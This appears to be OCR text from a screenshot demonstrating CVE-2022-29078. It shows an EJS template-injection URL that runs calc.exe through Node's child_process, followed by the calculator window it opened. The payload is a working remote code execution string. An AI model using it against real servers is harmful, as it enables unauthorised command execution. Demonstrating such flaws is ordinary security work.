 localhost:3000/?test=?test=111&settings[view%20options][outputFunctionName]=x;process.mainModule.require(%27child_process%27).execSync(%27calc.exe%27);s
CVE-2022-29078
?test=111
计算器
标准
0
MC MR M+ M− MS M~
% CE C
¹/x x² ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =